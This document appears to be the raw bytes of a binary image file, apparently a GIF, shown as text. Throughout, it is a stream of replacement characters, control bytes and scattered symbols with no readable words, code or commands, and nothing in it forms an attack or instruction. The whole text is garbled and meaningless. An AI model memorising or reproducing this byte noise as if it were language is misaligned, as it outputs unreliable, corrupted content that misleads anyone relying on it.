'D#%J%%C%*K%*D*+L+,J*&R,-U)'K1.W2-M.1F-1S.1X+5M23H66S34Z45[:6U59[69U;;\:<U:6b<=d78w+8g5ZA=MA>fB>uC>^=AU;AI?@c>Ai:Cv5H\BB[IH]QQdCDjDEkEIeKKlJKgHGrLLyNMsFGjQMvRNkNQtNQyMRmSRhWWuSS{TTsZT|UY|Z[xYY|b\v`\~]a}cbvfh~ps�0=�6G�3M�9x�5n�2_�%}�)z�6y�+r�"u�JW�VU�V[�\\�^]�WW�VX�IN�Y[�L[�a^�a^�b]�c]�c^�a^�]a�^a�Vg�Qg�]b�Xd�Lp�bb�cc�ic�lk�hi�fe�if�kk�ml�fg�qm�qn�mq�sr�sr�vu�oo�eb�cd�mj�kg�kk�hi�rk�qf�sm�nr�is�ut�{z�}{�yv�ss�yw�lq�|u�{{�wx�tr�Bx��|��~��ă|˃}ƈ|ω�8��=��'��2��5��3��/��%��f��y��`��ҭ��������������������������������˃�̋�Ɗ�Ҏ�ӊ�̓�Ȕ�ӓ�Ԗ�ȗ�՛�ۜ�ח�Ί�㘘ݣ�٣�͡�⨝ة�Ω�櫣봦춪���汤�����������Ĺ�·������������������� ��� $ <80 A�,H�  	%TH@Ђ�-�xb� �	I�\`��� @� J
j�@Y����E�;v�)+��X�d��h݊G�W�T���'Ϟ�y�p(p� �:-L����s�4�P � Bh�0���0�$H������K������5�\�̀a���H�������I)H�$+�'ذd�N-�[�q=u�7s�Ƿ)
t, �tI,�;A�A�	��@aDd!4>�p2�?h��va0���~! �$fN ��k��9PQ�`���Y\	g���#"?!���={�U@��!P��\se P@�w�)�� �$x�J}5F�_�QtY|�EH�Et0ZT���K$�CH� x�Mf	d8qC��D+܁��n�av��ϟ���Os|�aL��3�H�`�A�}�䥘f�)E	e�A� $у/`�A��^���� �[iNV@���@%xP@\�G�)�ɇ2x졇>��C���lR8�,4!i��fPA"4x�&�n�
��� I�P� �ؐRC4��B�f4�]aPT�i�[�F��ޙ'qy�ѧ����(���3��q�+���9|���"� N���������43����SO�F���"UG�K<A�B���Q��j�||5Ѐ�"穕Yu@����@2I���y,z�A�	3���"0��S�[P�6�����N»�_���k�1�d|$��R0jX��[���:�V�E��$Hp]pe9���@�'?�,�vf9;	H���/�0�/�0\|����'�����0Ei�E�p��F��H~� mV@�M`�D���H��z���$z��"����"��@��b��� �rF���*�/�C 8� H�@`+�\ b��� �!4�	C�l\��!d2.YNP��XEC�s�Л��@ch��p�S8I ^e�60I� ºg��
Ks�����	A
Q��  1.��KR�8����3��'60��� (�aS !�Ğ�0Ў�Ӕ��� 0@ �T��`a$!������)4��( ԧ��`���	C�"�'�B�a+�B^f �`I6#R�"�Y2/!.YR��
Dd�@F\D�D WL�� ��HAnЃ�@Px���<& �<�J��Y~2�������	�@$��$q�q8 ��#�Sy!�<�4��� "�x�@	�@�\Ѓ0~Sw/�AX�R��,�x /�x!h� �(��8v�G��cHE���	�
�D#I( gF��0 *�x�E	�`B�s ��D�A�@|H����pe���h�hX	J��*P!���T�0�!����-�z�a +IENP 3)���K< �t��c`H�@@B�Aj��T鬓A@K�� ��p2/�$� ��ĚEH@�2(� �2W2�#�G@����h��:$����ނ��$���`p��`�`��@�,���[�D���`W���d&p@Df��n �6V��n�����1�2�4��^
�� q;�6֝l��n��,pA�]��a
�u����-�q7�����FH�fYX�����氰( ���Q[���< "����	����!>̼c`�h�.0^ <�}؀�`�5ld Ì��+`C�B/{���r`%�)�` ��9����$���a �6��k��O�ϒ�:A2/���. �lz��$Z��4��k��0%AZ�3�bbh���V@������������@t+�M+|;\���� ߄` �p��q�]���B �z[�VP��|��Ǿ3޶��/���I�>G�ii9��	Z�k���An��쒛\=���]���@/� Yx���7�{��D��c@��Z�{�, {�6C�`�<;��Sp�`q\�*�@
Xp3�1�B�p�1�!hO;��p_��,���0_d 3G��a�d��ｄiʷ����Y ��Ů�0�|
D0u�'O+���@$ ^\ ؀�z�� 
X��� �F��������� �`���ℼOP�E���
� �$�B4� �s�[�\34A�D��K4X��YFd�}'P�Y3�B&8oϋ��c��~D Q	�;���Є#���+�/p^$��� ��0ƀl�3. �[Pr��&0b���@47�f�)4�_a0D`hx�`��0a $�# �q�6w�v<��g�W	�0�C�	F�	���P	�`\ =�R!T Q��\}`u0^8�U�$(����B[PD��0 �9$�0g�fPb�V0�%�y�9C +(���C0���20?�PlX�l\0���] ��Bx���	�P	��� C0Ƿ,�:`�����u`f�P�0��H���v�oBp}�%hA0N��m��3�/0�x�|.h)�dH�o�Ft�e�sZ8p@ �Y1�$gf�vgp�H�` \ �����	�0�� 
�0
�����	�P	� \0Q>�*`^� ����fft	c�����@�M`��4v؃��-`r�B1pu��d)�I/f9�w�s@"P��1a���x�jw��h񷄙 ��8�C9��؏���B1�d`F���`6Ā]� "��H�`"�0	0o0��m�&hbGB[�<X:��b�|�J��tJ�^kPp��<�.�M��� �'p�x�����8��p��)
��	�؏��i�@�M�A^@���\���dG�Ћx���m��Bg�zl	E�D��#hu@�f�AGyh /�?�Vi@ bИ�����ԩi�������������`����j`��wpzg��Y��uKv�������ǐLgN��wv�o�ƛMVA ��C��hj�	k@	�y,@�Y�<)������	�pj��������םB9��������	��	FX	��WP{,p <�i���	
�G����0��2��0H�[@lvH��so�gr	�g, AP�Jy��/��3�Q�vJ	jJ	�y�"�~��面Т���x�C�	�j�>, <�X࣍�~Y0t�`]ÀHt�X!`j��Jtx#=�[�t$�=@v=�I<��W�K/`��i��DÌ�'@g����������J����vG	�p	��	���Т�����0剄� V��d)ɖA��VPyR@\��Ð�����x�`n�"��D�o�6I�mY�9�ڃWPF<-0>�[R�TC�����i�����L�	� kJ	�J���	��� Հ!;�0�0�������������K����E�����Q0[Ȁ�p��1��?���J���l��7D�>;�>I�B ��ʃ)d�1�q3�q- J_�,0P�j m{��	��	�P��P��P���k�{	�8
�� �� �p����� W�6PDA`�f E��^�s �hĐ���<�P��+�k@�1�7����of@�Z�j�A 7@ rk�*�>��@�i��jj	p���`���o~�,0)00�2k�f��6�v8
��H�X	g�?��ĶZ��c����Gf�E�����j���K�ʹo`	�`d I �"wl\ x]{�a�2���XQ��x��I�	�@
���p�VP� C[� H�h�L�R56����X	\�-�X`�ۃ^��^@v��A5��ÀJ[����n��h�gy���;
��[Pn;� �w�we��a��9�E �3�fj��)�j 
�;��0_��+C� e"��h��3uDa�j���	� �pZ�p�%�<����Ņ�@��vĥ���Mlʩ�p	��������o�4c��`<�a;�i������P	���h�ґ+=�"���� � ��U�9�P� 2P	� �K�2$�lWP��Ń=�}fR�Xup6H[�����ȫΔ7yht�@�V�0����)���Iʘ�a;����	�0
V�QF15n�B�! Q�� �A�������!�щR `��d�lwZ��j@T���Ϊ,s��XĐ?�k�l��l`	>M	o�M<�h0pMk=��e�ʯ�L�&PD/`��l>�3��X	�P�MCRa�$T�+�4`��;��	Z��;=��SC Sp	k�s���@��`	�hW*�9@�w0	�_Ȯ9��<�oп;M�M�j`	&�sB�~�lr��r�#鄫��W �:[�� �Y@
��r���P�;"�`�.�R=�2*�0��&��$�lp���f�B�lyC�È�إkf�ّ��ӕm� L�kn�V�]�\@��-0�0
����)Ԏ� 
��7!I� �U�t���&L�e�<�(gN�=�P܈�#QpD�`��ݘ`}�tBW}i��Ѕ�@���ؑ���-Ԗ��L9J�m���N��ɵE`�� 
j�[�_�����F�D$��8@{���K�R`��O�m@P`�7�8�sA�1N0_ l��f	�C�^�z� 	fc]f慥�����1N�yfxF��nFvL���:n~��Լ����
�C���/�Q��#"�M��-��ct�in�>Y[W��,�r�#�� =Q>`��P������4@>���\���J;�J��m���Ӗ=�_��D���Ҋ����Z��C�	��^x�
�0.Q�W�>U�):��c<�r�mN�D^Ed��^sa �ܗ�	>�a��%hI��i����4=	�H������C-�o�|? �Ү����w���`	B� �sm�@Q�A 9B��#�����; �7 �ǗR����d������īKJp9Ap|[Ы�������>�A��C-p�s�B�ى��:���	?
B>
o@< \�30��2�!*��WE.4�c g�8���V@N�$wʣ@
M;�k��k����T��M f��Wj�� ����ߘ�`E����mۖ��X�m[	i�j?
��	��k�K�)�=P-#O�%O�ۑe6�2��|_^`0 W=����.ٛ�.�A�m�G��:�l��A�e6�k �z`?}Jؔ��k����>�oLm�hr ��L@j �Ѣf�O�.��5*�\Tp @ (`�1b	H�QaA&|��!�7p�x�s���.|�D)BÆ	  �ԛP�B�a���T��Fm��ȌC�|AæR"I��!C��ZF��d��\J�ܘ��G�"W�����ͨQ�ƌ�4�>]�d	)�	X�8`� <~!�	�ESX�`B�	41`а�����w�����O"�^�����M�F�z�rL�>5*�CG-\�L��	�+bÆCk��!���5#��A����p��f��D	S%�.�e��.`�$��F[�  (`�",���"�`�.�  z ��da7�@�i���"��✂*�C.��M�xᅾ�Ï@A�!m���a�9&�-������!<½!��
(�K-�B�+�ȡK򳄿K��`��6B A@� 
.Ó X��a� ������^�AJ�\ ��6 N��� �FK�x#,L>�d�O�ha� ���5	$�L:�DXdafb�;f1+���z�b!���J(��2�+�0þ+��"���B��4�+�P��Ӣ7	@��> !� ]0��
2�a�nx�y���p��p��I�CP� �M9��6>Qc�r85�U+�$NN��Xd��Iꨃ0+�`��
��u��PV0��h$-��a�Ũ3c�6��7H�O6S �p�<�
J� ���w�xq�a�&>pb�)��C�v��\\�)��.�  �S�,�D�$b��,T]u9K6�xYd��s�!f+�bJR`���pc�.��R�4��X�"L��6�i��.L� �@�2���<x�7�[��j!>��	 \p9����A����X�Im��c��7.��PY�~XB�@(iMh�d����i�9|.�X�|hA��_p��������-�`[0�(.a�"�� �1����K��"�����	��^,��D ��7��r���҂�P� ��(|���'�M ]:��p	7 ���ܕ���3 ���&6�	Y�B�����Enp�K0�B�`*\�,��
�.F�а�M�!�Y����5����XF�� \����: �X�#
4���@/zp�/��Ecrp(�$ju�!R�
�4�XƐ���(��i`1��b0� �W�R�P@�*��&�!B�@	5Z�!T���H�!${Qy�2�@��� �z �t ^�$![ZxI+�`C����N~���$N%��T@]��R��mIg �o)�M�b�E,z�E`Sg�Z���s� r�,gz�
dXh�BE�A.�`�%��GN�� 	�f!d ^1�U�@�BC��9� a	�?���  a�L͡o�vP�� D�B��k]����,�1���2�ѐ-i�%1��d]���" ��j�,a	-da�_P�%�H?������ސ�mid#0 �ZB۴���AR)P �3�	��,�R.
���v �T��+  	8V��,#��������d1�iT��^���a��	��A
8� �]Y�����-D.f�*a��5�g
C�4xP��"`,y�զ�N�pQV�@b�!�y��^��qU���JP�@@� ����#bb�����I�}Ӡv�����-�_���6`1�3d2��s5e��˒����o� !�  �68�
,��)������m?ya� ��!II�$< �������B���h,z!�gP7�w��v��hŘ!&���[p��
�X��H���gC���b �h@�,!@P@�U��B�`��Y� ��dKI�@>0�_��fO^�I"�Ċ;. S��@ ሹ8�&�(bu�@�xp�x1v���V�J��-�0��l
5�1� �a�|\�I�-,aJD�B�j��,@ H!.	H�� ��zT�F@�	@9pA�
%�A�q��fX,���&/I2P��
W��amGDq!نE�=hYĂ�Ԑ5x^d1� D��-�t+f��~Vc��X|j�����4KoXC�@���]Y�*p��C �H�� �aV��G�k�q4,yq��e@Ȁ��Ѕ1"4��BD�˜w;�(u�.jDc�@z��������L|��&In���|:�4|�
_�¦V{��	X`�$t���| $"�T�ԙ� /HA�`&�b�M_&?�>`���	S�B��#(67V��|����_�r��18>ѓ^�c�?1Q?��/��� 2@��Ђ<�5Ȃ$ �7��8� ��k������;
��5иɁ`���w;��-1k��۾;�h3�E���K1N�%�ӹ���;�,��q��q�?�[�@(�G۷/y7�hڀ��j3зfA�,�B+࣊# �߫�wa�2d� >�		���՚5��A+�����p�24>�z	�	(�ѳ9:�"��9Q����9k� �1B^��!���?�p"�)/	+�4C�p�t/,̂/ 2h�$(� @�w1*3d��	������;�) H�{�Oc��;H���� ��cI
��#:�6�SDQȨ��( Gjp^ Bjh"<�LD$����B�|R���3�x��,@�h޳ 0�Z4C@��Áx  -5��%����:d�H���	�����,����9l�FDLD*¨g�� �q(�,���r�u�D5H PЮ��yܭ�Ѐֲ�*��'��,�⒀�d	[�Hy�|���*�Hɋ1����y��H@Kh� /�,��i��l�<ʃm�Y��h����t�v��s$�[:A@�d̦�+��$��Ca� 5"�5(�2(�X Ԁ�x�[+��!3[+���J*��-����萲L�Ɂ��? �����#*�����q��v�k�Dk �KtT:D؄X8L�2Ġ�3 � � �B��,8��� b 
�/��.c��ɉB���1�Q�dy�"����쫪�z8���+??NDȄ5�)��䴆m��.��^���(J��;��D7#d��hOԒ�����2��80���s���ܾt� � �0ۚ-8,�%�p�"0��)����J�dK;�0��N�KO����9��!�q�P���Y�CQ�����qQt;J��4 ���`�$�b �Ȇ*�� @ ⪀�l�����a�	��e�F�L'uRƱ�,O+�> P  >p>/�.�%�l�<4����v047��CQ�̄J0B���V9@h��aGG��%��`�X*����(*���֪b+�h -�Zҿ.հ�M( ŗ�By�8,x�0��Մ{�(3�M�5��^��Y��%���%^�5Q^�U�+�3��a���J`G?%&���2��/���=k��"�t�Kz��LPv���� h�`�O��H�QW� ��{����M��Y��A�X����Z������i����r�k@?�'�'�ӂ(�(�y�($�sQ��
�V�I'm�Rm+ 1�p�� � ����
h×,kxu���Y�{%�L�[�^�<^������Y�5XY�<�u�k�G���8�|�C�L�D>M��
�.`9h�}������!pP�7詒x\'����a!�,X�$l"1UQ|��~%�^��������kp�nݞ��Y����^�@�Q�XJ�W _��J��Jh5���&��($�8�)�����y�6&i�0�[dX�� �"X�.�#0�{j��E�F,�|�FA����^�\��ˏ�F��jxY��Ř[
V�KJ��)�L?��M���h@��`�2� �����E�� h'�b��� �g��X���X�,0@�f6*3 2� 0�b.���F)�<n3_���Y	�i��ʋ�V�%�_'��@�ӄ@؄? �Q�:�Є��b��W����O
��ɤ�N`�s0Y6�qp�u��q�@0�6vc�c|�-;f�J>>�?vߌ�"(��X cĨ��D�K�ͨs�_Dp�bm�t3�Jv�@�Qx�>�L���S�	�4Iz�{;�0�X��v8m0�Z�s���uh�v��M���e������2�3a�S(*��+Z�Թ�ʼC�i���fA�?GvK�D��dAȄ}�Q>Mg���;��� ��f��!��!(@��_�o؆o�?p�uH{N��76���a! ��&�J���Kf��@���̈́��LNoLNo�.SLLG�Ni`��g�l����'�S��e|�0��$���������S��a(t(�ro�m ��rP��n�u����+Q�ai�/%\҄��"�M(NƘ��FYE��9Y����k���.����j��q�LL0bU�����;jȉ�����&Xn �o�nv�vq؆`�o���rH�v�{�{�� �j��%��X=
�;��:�hg���ߏ��>�?`��.�z���wpQ�<M�i����g�+����(�!��`(r�jru�z����`��"������·}�Y��[$�$h�����'e4� �AD�_f�P��K!��p��AS�1���!�dQpP؇��v؇j�{�3�kM��٪+`��` #���ts`�t�|�u n �"o�`�Ӟ�}؇%��q�����$0�$@�,�%���Na��(sN�K����(
�Ү4��5���X��j�k��N�PG..X0؂"��,(��p؆n`�r`|؇z�jn��_��V��m�y �|Xry�#0j/�$hd��1Y+P�y�Wo_���:�N���Ox35���*�x*��^?�E[s��kM���̄@��}�w@�s�O؄-8�3(�DY��0Q�n�o�`؆x��z�I_^p�p��L_�|��|��t��y��Y��" u���(�3�A��P���/_x����xX����S���_n��mӄg�I?�gwh�g��v�0xh�_@(�EA*-0#�sHn�v�"/xxq�m@�Zh�p��Zh�p��t��vH�w r(s�����g���e�����u��F��)�x�Q@��Ds5@��
�̹X�hFX��n�y�@_�h�+Ѐ K�p�Nhn��'�`�����_H�T��VX�m�|`�Z؆V8trH���p����j�}�"��� �J�d� BM�:ij��a�M7y�d梙4Ӝ�xF�3� �t��M�`q�'A�	�o�J0��U���<`0�q휹p۶kU�W0t�n�*��U�E����,X�m�ȕ#g֜�s��2a�H� [�iŊ�+E�P"�W ����B,�i�D�5z�rdɓ)W�|3�.���4�иJZm�0�ǃ�Ҟc��S��t���ʔ�V������6����V��7A4Z��Jݻy�R�����L��q��\�(c�#"��Q�d)�S�g4�w�r�3l� �CF0�@�	G���k��R-�TeH.�T��6�U;��\8ġŌq��Pa]E@q��Yw]%�i��`�5DPC��]������@���K�hRM,�T�Gi@a�FpaƕEtA	���au��6�,H-��"�!��S�+��CO=��SO9_u��t̂���1h�EF(jDK8
Hui�u� B�C�����?��G ~�!dAF>��(��R	f�lRIEqŕXb��(�9�I-NWf-g�+s��*���=s��>�l�K�|z��/��R9��pb�2����(�&�LJ)A�d�"�V�	����i��
�F�2�v��,����3LV�Qxf�E���Q�	��!.�В1-�kl.��R-�SO�=��SSՆ�M7���
X�p�C�.ڨ��J�.��o�������/�i�+f�<�N5�l��3�T-�@~\YIx/p1E^���)���+���$�D"wm�ts�>���6�T��7Ӷ��7�������s���n�1�+t�9��ѝv���D��(�`3�(mR6�p����k>���9���k��h�v*��2���a�!�b�;���>��T�~+��-����	��8uOF.t���I��Z%$e.��su%�p��,���H�<�6��j%`�%3�,��qR���q�w�A�9�p����s�C!��t(/娅R�1r��J��-r!�qx�3����8�x�:���rh>ϕ�|��ܐ� Ĥ�}������U��DN����JT��ZP -���X��� Z�M�@G� �>��rh�6��{��x��Qu��O��7�q��=��Ɇ�+Z{����r��Xt41��}�:��TR?�=i��;B��4t�������h��7V��0�)�D��Od�h.���z�c︅7�1�r�C|�[7�e�S8�6@�ٗF��r�Ȑ��*!��"gCG� ϻ\aX�$����4����Oհ1�4,	��D�� 63Pbp�5�ҍ\��hJS*
1o�Q�t��$��o���V8���h�E�(�9�1��C�0�p�"$RVj�`��F4��BJ�8��4��{��>���.��g U%61
YȲ�� F�X �Fp�������8�E{��AT(}��@F�B��E8���m Lii��!S���,@� � �>jP�U	�U���D*h92�\$<C8�i�#DI���'�bQ�g ���fb�+�/	5(@"�a�n��qŨF�QZ�� ��pa!m���(�aɡ��.�+��7F�"� �E�B!��E*�E#�QӹT�vR<,~��Z+�W�B+��3`5�Ł�����TX�������Fq]qQ�j��hE$��W�F�Y��F6��V��2{M �a�����<�!��8�½���R��N���A���.N�� �P�U�XF����EcH�@� ��Әh���"��;�1�B�X�s(�_ѡ�Z�~F���b�-�Ё� L�B\a����#X��p��G�`�1���D�y�܃�@@ �7O(�j��r�6!��B�\8C}��3l���8�њ4��m�� ��A�	�tHc!�>��Ͽ�8S�Bz�\�8f����9?�t��E��$��4���O�(�5���s� a{���T�l���">���L�p�.�N[��0��`xj^�E#1g`ܢ�ƫa<m8���
7�Q]�r{���8�a�Jp�<}��nI�3���8�iyߓEP��j<��`L�Aʋ�U'm��$
Y�|�H�\	V-t� ���<ށb���خ�E!��z�����LAQ������Fu���n�e��6 �%�`/����-��u��W��F�я.+��`3�|Ru�� �&���#x�A� LKb!�Q��$�P8�	J����<��m���p{��I����+<JI�L�P�6���n�1�"���{�o�t����q��?4�2�42���?<W���@����2��@
� �@�ڨ�������Eڂ�ށi�����,�	��<�}�*�]�DM�=K^O����d�)V�TqW8��;�C�[���A�I �h�Y�\��������@eŀ��h���`�@��h�� ��@h����(�!��D���;��Y,l��	:H$D�+�I�$L����*X_.,��lZ,�Zr��C;p�Ȁ�qAV��_b�h����@��� D�h��@ ��z!�^�����-X���(TB*o�����C:��vZ�衱)_�4����UP_"r��%�	S�C0�Iڠ9�6l���
t�%Y���b�):!�_���L \�+�����=�^F���i�(�X Ty�(p��@p�vY�:�F�8H�H# L�GB$�.l�#~cߌ��Z�|�:��0 ]�X��5���UuDpR}a^�W���@�T�(  , d h ta� ��b=i�]�B&p�&|BCN�\	,���:X9�`���GF���5��!0B"^.���tSt���8X�;l���<��d�Oz�DP�j��*Ҁ
x',C4d�S.@,�TZ%d���A�/�OVI��
SqA& �@ B���8����B�܆^�`���]A�\P!fJ6"��cZ��q:&d��l@��JN:���fe���^<a�����\C� A�jN�`�����^�p�h<!տpGC��h����A0���7�w�r�Bs�5A6JBM'�*�	.\Kv�\0�F4!�w����8@,��\&<bF멁pfx������� ��)p3\�5p�4A�x�H�\����@=a�WfDO>M�|�4 +�E�8�T8�C7���Ԃ�!ɝ�h^�3Lޙ�$�-l�HyCaa�bB�6 G	�C/l�	�Lx���yp��8h��PL��� :�,H.�C�iDP�S@T2�Т~�@��W�ި��_(\�=�0@%XC���d.���Ɲ!��č$��ō!S�*��b�C��)9p�g� ���f�d�h=Y��_���@
D(�B4���E#��L��<@U��q����^�����) �G�d�4@�߈�&.�BB�=k�
O6��5>[ *K�h���0�vr��Xx��@���Gh�XA�ʊ�h@4�2X�5 P�VW#PB#�A,�~���|^��H=�U����I��[xt�P,7<O�.꯸B!�R�t�����i`P�D���l˾��W7\�8 �N)]|ʐ�����,A)*�ӹ@\��X�5��P�
�&XZ�Z� <��fiV�(���P�I�����@�qC�Sh3���̍���L�N!�m���-`סrg���7<�	�@�p),�@��.A҅�l�p��M7��8 9��;�'t»��\ @�^)�@䌗�.���T*f���=��q�4hM-�0Ԕ60�w��4[�֭5!�m+0b.����*��8�@�R�@AxX��6���@"	Al�	A%��,�5p�7 ����;��)p»0��T@ �n?b@�@T�<��D��I ���Tj�,��B�$Hci_�e��)���ܥ�qтr���&�R�7��p@L��Њ@��0�� ��4D�5���C8�;Xb;�/Â'�/"�����N D �� -�^^4`�eD�	A���\At�0/��-�B�����+p(��Q^�Q�b�$_�`-�B_ס�1�.8�C&8��L����pA�j/"��� X�V=4P8�C#gH����1wB"����/x@L@���8��E=�J��G\��`A�Y�`�3l��k���1��I�+�m�ƍ���0���RV���u�7LC,ؤQ������t�W ��lUM5�sK-#;��;�%��;�� H)L�H 	� �[@n.��y��Π��j@��S�B�,��,b�(�1#��R_��-�-�G_��0���I/�7x�07X�3�bґڒ(ti��@p,�C4$�8HÅZ�2�;̃K��C<ăQ�s'͓b�SR�T�T�s����n�� s5�(�±��Y_TE��Fylڼ0��O)��\k0.�u��1��/H�4<�L Rj��� u�@� h&�B44�5D�:p�vM6eG�;��y��f�s"p�6�x@���d�`"�����L׀���&��*dL�Զm��1�v$�����o[�p_�1HYGHa��-�r-��3 ���Xw ��Rj���A|\8�P̍�2jdy��;��<�Cf����Q3�`����S� �f�@�@h/.j��Ȁ���Q�� T��c���Y�Zk�ۚ��B[�U����B�wy�hL2��.��*���AP7uc�(%
��xB/X�����E55;,�<�Cf?z<츤�+�BkB&��8��S���з��Ѐ����E�@L'�؂��.̺�Wt�0��$���1�t/-�-$3�(����"tBY� �����8�[�4�����-:�o�<��Cz�O:�W����D\�[���S6�p�*��	Ȁ��)t½�B'8�@��)�*��պ���^�1ۮs��j\+��5V`�1/�"�6"���R��4 ̀�5\;.aX����!<��ϼ�G:���Wz'p��`� �SG�~2 �K���-�3�)�G'B�A�@)T�q���ɵ+蒃!|�B"$����Ɨ�.%��ӹ����k<�� �A��\�	`,T;�c�8��4�|�Ń��<<Լ�<*�|ί»�A��@Hmd� �',���\S����ƻY+�n,���+�M�ϛl�,�,B{!��B)���G�)��"��W��^@\�?� ��5Hw����Ō/:���w�ۼ�;>����wB @��e�	,����O4�׆1wL*`��`�����|��z}�@��CF�!C�x(Q)I�XEdU�b�S��8�Й,[��@`$
4��Y�&M۶m�ę3G���t����g<y?���WUQ�%&eu��)N���p@���,[���ʵ�k.\�Lk�-W�n������H�
UD%�.�.^�� ң���?v��n)E%>�H� B��N!C; ��7�.��$W�\���ॆ�3=z�^�'�Q�IO�Zu�S�.FJ���J+ֲeS%OEh��T^S�حV�U�
[����~�,I"P
��x�HPw��5��e��
�P��3�Z�A3��O[M�xr͵����;�n�h�	W�A
+Zp�n�1fp�BLI�W���ŵX����BI�����$���
�`�3�LA���Ǽ�φ6p`Md�ƚ_��%�m���&��y�vpJ�x^C3�VC�A�"deB9)�cST�Jm�1f�tE�U��\pq�E]h	+I�j�$�J� �+z ��z �3����QI��.�H�L�!r:���`�f�o��42Q#s5z�93�y�U��z�y�0E�P�
�3���iǞr�ɥ��UnDm�Q��\\1�=�$)��N4��R+���� ��3�8U?>��UT�XB`P��Tp�f�=��aa8�U��n
�2a�y�5����ML�U�Z%�>�n+����n�A��R��Z��ea`�[rI��A9�)N6�~��Cΐ��+� U.��B��� c	d���N@����Fq�Gb�v�5�4��54�dd��>"
/��HTqe�o��Ǧn�*��TPAK`�W�Z�ǎ�Yf�B��A�Mz�E�X4�b���"0�Ì۹�b�����px�2�-a�X��+���M��6|X3�'��A���J���&��St���_�Q�pL4���Z��oĿ��[�\�B�8�if�#L�. bӠ�5�QY�n/�A�a&p 
�0pP+������ԄL�;�Ԧx��y�ؚzu1x̃�X��(b�	Ib�cQK�A�t̃���)��
]��.�6��կ:�Pŉ�P'�	��D'<�	D�b���,�Q�XT�
�3�8� 9���XI-~�(��K"�I�J��byL�JO��&��Xl�����U\,�s��Q�$�pJ<K+h�ZU�%�3�Ϫ��+��rD��hDc���-�XFk<#iT#{�.l�㨅6VQ�xCx\�m�2�&A�͚�`�i�ݫa$�T0��S_-Vq��ȓ�)K-�3�ꜭgi��Y�&/p�֐5�!i�#���)<1�X<�Ѱ�,aq
YX㖲@g���f0#.y���������fOV�y�c���"S�&o�0���� $�<����X��NNw³:���xVy�"��� f��qȪ3+!�A��P�>�5�*j�Y`�+#�(h��΃��0�
��R��Y��iLS !�   ,    � � �   	#,$4
%$*$+,,&23;649!5!<";%."<"$>%)8&(4*+CJI!B"I$S+C#$J$%C%*K%*E*,L+,E)&Q,-U((L1.V2-L-1E,2R-2Z-6M23H66T24Z45T59[69U:;\:<Z96b<=c79w,7h-[A>dA=sJ?]=AV>BN8Ac>Ai=Dw4LoA]BCYEFYKPeCDjDEkEJeKKmJKfHGrKMvIIiPMvQNkLQtNQyLSmTSjVWtRS{STsYU}VYu[[|[[xXW|c]{]`~cbyij�1<�7G�<K�2O�8w�5o�5`�+x�%y�6x�-p�$}�q�GM�IV�VU�YV�VZ�[\�^^�UW�VW�KO�Y\�L[�a^�b]�c]�c]�d_�^a�]a�Te�Th�\d�Xc�Jq�cb�cc�hc�kk�ii�fe�if�kk�ml�fh�qn�sl�lr�sr�uu�rq�db�cd�lj�jf�dk�ll�ii�qe�rj�rm�lr�ut�yv�{z�|z�wt�ss�xv�mr�tu�zu�|z�{z�rr�Bw��}��|��l��ă|ʃ}Ɖ~ш�7��<��'��4��1��0��$��M��y��}��z��f�������������������������˅�ˋ�Ɗ�Ҍ�Ӌ�̓�ƒ�Ӕ�Ֆ�Ș�ԛ�۝�֗�ʈ�ܣ�٤�̡�㫞⥛ة�Ҫ�孡骥봦춪���䲧���㓨�ø�Ĺ��������������������   � HP`��:@�T���E$ a�b 	Pp@�A��8I`I�0(@�����1�͙3!��&K\Й�G�1eO�I����UeP�RՓǎW;u�D���H��0���p!@(H�f� $,�P����9��� V8 !d���FL� ��a�2�`���,8�I�u��\Zؘ�Dɓ8s����5���y����9s��yV�cr�4 0re�%l-:t�n������p�a� ���b �<�cʁ�|,�0���u`f	��Zk<p�6� 	 ���	���ۆ^Uw�ψ���?#�S�2v���LT Am�YЁ�D�w�i�����]�uQGd�<�$	+�6� zB,q�i \s`��I�&�;H1�(���pV�)�1 �x�{��X�MG@@�P�v���@���$�E�A<�Dzb��Z  �!ܸ mH�#��CksA�4��&��f�F4��x�a��T�ٕS���g?���O=r���Pl��)� S8D���(|�����2I$u5�eG��q�%K�A7IК���@��Z�3�d�]"�j��v(lW^�!��$:��4�0s�a�
)���� �K|Kn��^��}��+�cl������8���cE���QH�� $��a4@��3���C�>�,C�3�z�Gq����t �:���Rx�^�p���wKI� !����� ^,q�L� � 
%EY�����A���;��&ր	O�*�p��!��(2�0�YS�\��AVe��B7�`���u��)��;|�}W&��PYWt &��`�XX��V���>��Ys3hW�4��P��X ����췯�qt@��4d��6�����L�j(��� �2#	�Q��$p0�/IM"�+X�~A����)�/:i�B��ln��X�0����b���`A�v�;��$n� �yd7��gnIz�*@�c�p�������_f@p!9#8���>���6��x�r��3dA	A𔸒���� *�	A�wD	P 3��,����@	Y�bd��-.a	Q����
�`� J�L 3�E��p�* 9LMPBV����LAR�� Fʨ��T��f$��:IT$0��T���&F0R��M�`� �nv�/5����@��*��h 
s0��R��6�2x�C����L aPD& �02L@@BU;�����K��t�$FF���3eD�� 5�5���<xABА���;x�KR$
<��� 	9��l���!��aq0����L .��� ��t �#��_�ւ�g 0����<n:�H�I)��iAB�K�	���&\ �`��^���4`&x��p�<�Qg�W��� G�/��1R�9}�� ���ŭl����@W[�P!W�����)� a
: g 
�5A�P�(�M@r�G�t ,��.`��J��R/m M	�0VHJ[L�
���S�u���c�!a	T�
\�p��D`���-Ȁ��/��X�m�p�3 ar����x�L@���*ڑ� �qM�� Q�>h
V`�*��
C�A���H��-��c�4������1��#��3NR�����+ p�3Ђ(� ����8<�,�fBo�@X@'c�OZ��B��@����������*d!<� 0�� �� u �%�@4	@d�C�ӽr��Ё����q�X����:�V��d!c�c��ZGA	@��x����[��i0��t`B��]+P�����x���@m-�q� 8�� 4��S�j/��[X�A�PY��4��p��
��t �@�@��`P�I�z�Yn� [`!y��pE�
�]v���� '�A
Vl�/��Y�8��A2��d��Q���0� �x�$,�Y�꓃qXH��S0�x@�,�e���pƅA�c�Blc˅0�X
Q8C(@��)-u)��e�����v��0u�Ax���,dvo�P��0K��3F�t�I�w�ç���(���T�l�3$8��C�'�I��>
